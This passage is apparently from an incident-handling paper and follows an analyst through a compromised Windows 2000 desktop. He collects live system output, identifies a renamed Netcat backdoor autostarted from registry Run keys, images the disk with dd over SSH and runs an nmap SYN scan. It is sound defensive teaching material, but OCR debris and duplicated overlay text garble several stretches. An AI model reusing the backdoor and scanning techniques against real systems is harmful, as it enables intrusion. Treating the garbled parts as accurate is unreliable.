

■ Output of 'net share' command:

10:54:12.82 D:\win32> net share



■ Output of 'net start' command:

10:54:14.62 D:\win32> net start These Windows 2000 services are started:

Share name Resource **Remark** 

 Automatic Updates COM+ Event System Computer Browser DHCP Client Distributed Link Tracking Client DNS Client

....................................................................... The reminder of this output has been omitted .......................................................................

The command completed successfully.

■ Output of 'net use' command:

**Example 2004, Authority Command:**<br> **B** D:\win32> net use<br> **Example 2004**<br> **Local Remote**<br> **Local Remote**<br> **Cocal Remote**<br> **Cocal Remote**<br> **Cocal Remote**<br> **Cocal Remote**<br> **Cocal Remote**<br> **Cocal Remote**<br> **Cocal Remoter Serv** 10:54:16.48 D:\win32> net use New connections will not be remembered.

Status Local Remote **Network** 

-------------------------------------------------------------------------------

The command completed successfully.

■ Output of 'net user' command:

10:54:18.48 D:\win32> net user

User accounts for \\KSALTON **Face5 A169 and F8B5 06E45** 

------------------------------------------------------------------------------- Administrator Katie Guest The command completed successfully.

■ Output of 'net view' command:

10:54:20.35 D:\win32> net view Server Name Remark

-------------------------------------------------------------------------------

\\KSALTON The command completed successfully.

■ Output of 'arp –a'command

Interface: 10.0.0.10 on Interface 0x1000003 Internet Address Physical Address Type 10.0.0.1 00-60-08-c1-f8-c3 dynamic

■ Output of 'netstat –anr' command:



0x4858983E 0x48580000 0000E000

\SystemRoot\System32\smss.exe 0x00000000 0x77F80000 0007B000 C:\WINNT\system32\ntdll.dll 000F0000 C:\WINNT\System32\sfcfiles.dll ------------------------------------------------------------------------

unknown (Process ID: 164)

Entry Point Base Size Module

------------------------------------------------------------------------ C:\WINNT\system32\winlogon.exe (Process ID: 184)

Entry Point Base Size Module 0x010023F4 0x01000000 0002E000 \??\C:\WINNT\system32\winlogon.exe 0x00000000 0x77F80000 0007B000 C:\WINNT\system32\ntdll.dll 0x78001000 0x78000000 00045000 C:\WINNT\system32\MSVCRT.DLL

.......................................................................

A number of entries here were removed here

.......................................................................

■ Output of 'fport /p' command

FPort v2.0 - TCP/IP Process to Port Mapper Copyright 2000 by Foundstone, Inc. http://www.foundstone.com



 $\blacksquare$  Output of 'pslist  $-x$ ' command:

PsList v1.2 - Process Information Lister Copyright (C) 1999-2002 Mark Russinovich Sysinternals - www.sysinternals.com

Process and thread information for KSALTON:



A number of entries here were removed here

.......................................................................

■ Output of 'nbtstat' command:

 $\mathcal{L}$  for a final property of  $\mathcal{L}$  and  $\mathcal{L}$ Local Area Connection: Node IpAddress: [10.0.0.10] Scope Id: []

No names in cache

A listing of all hidden files 'dir /s /a:h /t:a c: d:'

 Volume in drive C has no label. Volume Serial Number is C0EC-7A35

Directory of C:\



150,528 arcldr.exe 163,840 arcsetup.exe 0 AUTOEXEC.BAT 192 boot.ini 0 CONFIG.SYS 0 IO.SYS 0 MSDOS.SYS 10/08/2004 10:29p 34,724 NTDETECT.COM 214,432 ntldr 402,653,184 pagefile.sys <DIR> RECYCLER 14/08/2004 09:04a <DIR> System Volume Information

10 File(s) 403,216,900 bytes

Directory of C:\Documents and Settings

14/08/2004 09:14a <DIR> Default User 0 File(s) 0 bytes

....................................................................... A number of entries here were removed here

.......................................................................

An md5sum output for all system files:



....................................................................... A number of entries here were removed here

.......................................................................

ocza rodnor for forto besoznos fosa fosa – amadiofaminin<br>0c5eb9bb8bf0af61aeae4d42093ff3f6 \*d:/FIRE-v0.4a.ver **e0fb946c00b140693e3cf5de258c22a1 \*c:/winnt/system32/systenc.exe** d5db222861faf6b223c1dcfa50201859 \*c:/winnt/system32/xolehlp.dll 682b1cafc748f161f8952f9046ca4cca \*d:/autorun.inf

■ An output of the 'at' scheduler list:

There are no entries in the list.

■ An output of the ending 'time' and 'date' of this batch file:

END TIME 10:56a Sat 14/08/2004

Joe notes at the time some strange processes running (highlighted in **red**), i.e., two running processes of 'systenc.exe'. Joe has a suspicion that it may be some type of back door program. As Joe now has the MD5 checksum of this program (as it is in the system32 directory), he decides that it is worth running this through a Google scan. A Google search for 'e0fb946c00b140693e3cf5de258c22a1' reveals that this file is 'Netcat'. Suspicions that 'Netcat' is configured as a back door listener are confirmed. Before backing up the machine, Joe decides to look in some Windows registry keys that start programs for all users to find out if 'Netcat' is being started at boot time or login time.

Looking at the run key that starts additional processes when the user logs in reveals:



Looking at the run key that starts additional processes when the system boots reveals:



Joe has now found the back doors but on initial analysis can't see anything indicating how the back doors have been installed. Joe notifies management that a serious breach in security has occurred. He advises that the attacker would have access to any files belonging to the logged on user. In this case, the user is the company Payroll Administrator.

## 5.3 Containment Phase

The Containment Phase is the stage when through investigation the system or systems begin to be modified. Generally, this involves removing the system from the network and performing a system backup. This is best done now so that an exact copy of the system is available for later analysis if required. Again, a copy of the copy should be made. This second copy is then available for forensic analysis procedures. Changing passwords on all accounts that may be affected is considered good policy here as well. The original disk will be stored as evidence and may be required in criminal proceedings.<sup>1</sup>

## **May 4, 2004 4:30 P.M.**

At this point, Joe knows that this is a serious incident. The harddrive may be needed in a legal case so he moves on to creating a complete system backup. Joe exposes the victim's system to a hard shutdown. (i.e. The power is removed from the system while it is running). The reason for performing a 'hard' shutdown is to avoid the operating system cleaning up temporary files that may contain some evidence. Using this process, the disk is maintained in its original working state for analysis. Following the shutdown, a bit-by-bit backup is done of the harddrive. This is done using the Unix command 'dd' from a bootable pre-configured Linux CD called 'Knoppix'<sup>28</sup> (version 3.4). I have chosen to use Knoppix because it has an excellent ability to detect the hardware that it is booted from and is most likely to detect all hardware on a system. Knoppix boots to a full KDE environment and contains many useful utilities including word processors and CD/DVD burning software.

To ensure integrity of the image an md5 checksum is made of the drive from within the Knoppix environment.

Root@ttyp0[knoppix]# md5sum /dev/hda 84d4bb646c04a8542a27fd4a52ecc20b /dev/hda

 $\mathcal{L}_{\mathcal{D}}$  final function  $\mathcal{L}_{\mathcal{D}}$ At this point, the image is backed up using the Unix command 'dd'. This command will make an exact bit copy of the image and dump it to a file on the testing system. This image will be backed up and an analysis will be made later on the dump using 'The Sleuth Kit'. This is an open source forensic analysis tool. An analysis of the image will not be performed in this paper.

dd if =/dev/hda conv=noerror,sync | ssh -c blowfish backup@192.168.1.10 "dd of = /space/compromised" <sup>29</sup>

**Example 20**<br> **Constants and the standard of the and the standard of the configured Linux CD**<br>
(version 3.4). I have chosen to use Knoppix because it has<br>
this command 'dd' from a bootable pre-configured Linux CD<br>
(version This above command string uses 'dd' to read the contents of '/dev/hda1' and pipes the output over the network via an encrypted Secure Shell (SSH) session. The encryption protocol used here is set to 'blowfish' as this can quicken file transfer (-c flag). The command 'dd' is then run on the remote system (via SSH) and outputs the bit stream to file '/space/compromised'. 'dd' is used with a default block size (bs=512 is default). Increasing the block size will increase performance; however, if an error is encountered the whole block will be lost. The switch (conv=noerror,sync) is used to pad any errors found (noerror) with zeros (sync). This will maintain the partition at the same size as the original in case some bytes cannot be read.

Upon completion of the file transfer, an 'md5sum' calculation is performed on the obtained image file to confirm that the image captured is identical to that of the harddrive contents.

bash-2.05b# md5sum ./compromised 84d4bb646c04a8542a27fd4a52ecc20b ./compromised bash-2.05b#

This file is duplicated and stored for future forensic analysis by copying it to a read

only DVD.

The original system in this case could not be spared for forensic storage. The harddrive instead is removed, bagged and stored as evidence. During the forensic evidence data capture, all evidence captured is added to an assigned secure lockable cabinet. Additions to this cabinet are documented, witnessed and signed, as they are included. During this capture, a witness also signs off that generated MD5 checksum evidence was not tampered with and is legitimate. <sup>30</sup>

Note: A follow up analysis of the attacked machine revealed traces of the attack in 'c:\winnt\debug\dcpromo.log'. See Appendix 8 for a hex dump of this file. It can be seen that the opcode used in this attack is imbedded in a NOP sled.

## 5.4 Eradication Phase

The Eradication Phase is the time to completely and safely remove any malicious code on all systems affected. This is generally a difficult and time-consuming task. Where many systems are involved, utilizing other Information Technology (IT) staff available to perform well documented clean up procedures may be an option.

As the attack has been launched on a desktop machine only and not on any servers, the attacked machine is rebuilt from the company's standard desktop image file. All the latest Microsoft patches are applied to the system prior to placing it back onto the network<sup>19</sup>

**Example 12** the state of the state of the state of the state of the species and this attack is imbedded in a NOP sled.<br> **dication Phase** is the time to completely and safely remove any systems affected. This is generally gained physical access to the machine, although no user accounts have been added<br>and nothing in the lage gives any high-The year must have asized lagel. At this stage, the cause of the incident is undetermined. The attacker may have and nothing in the logs gives any hints. The user must have gained local administrator (or system) access to the machine to install 'Netcat' so that it starts from the registry. Alternatively, the attacker could have booted on a CD and made direct changes to the registry. As the user's machine is a laptop and goes home with the user, and the screen is set to password lock, it is unlikely that the system underwent a physical attack. It appears most likely that a buffer overflow exploit was used, leaving virtually no evidence that this vulnerability has been used.

## **May 4, 2004 8:30 P.M.**

The Network Administrator is asked to do a scan of all systems for unusual ports or the same ports used in this attack. An 'Nmap' scan is launched on all systems.

Here I am performing a scan on TCP ports 1000 – 5000 using the 'Nmap' 'SYN Stealth scan' method on the network 10.0.0.0/24. It appears that only the one machine has any ports listening. Included in the port list for this machine are the 'Netcat' TCP listener ports 2233 and 4466.

bash-2.05b# nmap -sS -p 1000-5000 10.0.0.0/24

Starting nmap 3.50 ( http://www.insecure.org/nmap/ ) at 2004-07-31 09:29 EST All 4001 scanned ports on 10.0.0.1 are: closed

